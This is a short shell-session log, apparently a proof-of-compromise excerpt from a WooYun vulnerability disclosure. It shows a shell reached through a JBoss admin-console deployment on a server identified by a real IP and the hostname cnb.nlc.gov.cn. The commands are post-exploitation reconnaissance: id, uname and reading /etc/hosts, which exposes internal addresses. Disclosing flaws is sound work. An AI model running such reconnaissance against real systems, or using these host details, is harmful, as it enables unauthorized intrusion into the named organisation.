 202.106.125.61
202.106.125.61
[/exlibris/primo/p4_1/ng/primo/home/system/thirdparty/jbossas/server/search/tmp/5m2y3h1p-1ktff9-hyi25h08-1-hyi25wx9-v/admin-console.war/]$ ifconfig
/bin/sh: ifconfig: command not found
[/exlibris/primo/p4_1/ng/primo/home/system/thirdparty/jbossas/server/search/tmp/5m2y3h1p-1ktff9-hyi25h08-1-hyi25wx9-v/admin-console.war/]$ id
uid=501(primo) gid=501(exlibris) groups=501(exlibris)
[/exlibris/primo/p4_1/ng/primo/home/system/thirdparty/jbossas/server/search/tmp/5m2y3h1p-1ktff9-hyi25h08-1-hyi25wx9-v/admin-console.war/]$ uname -a
Linux cnb 2.6.18-274.el5 #1 SMP Fri Jul 8 17:36:59 EDT 2011 x86_64 x86_64 x86_64 GNU/Linux
[/exlibris/primo/p4_1/ng/primo/home/system/thirdparty/jbossas/server/search/tmp/5m2y3h1p-1ktff9-hyi25h08-1-hyi25wx9-v/admin-console.war/]$ cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
::1 localhost6.localdomain6 localhost6
127.0.0.1 localhost.localdomain localhost
202.106.125.61 cnb.nlc.gov.cn cnb
192.168.180.55 cnb.nlc.gov.cn cnb
[/exlibris/primo/p4_1/ng/primo/home/system/thirdparty/jbossas/server/search/tmp/5m2y3h1p-1ktff9-hyi25h08-1-hyi25wx9-v/admin-console.war/]$
www.wooyun.org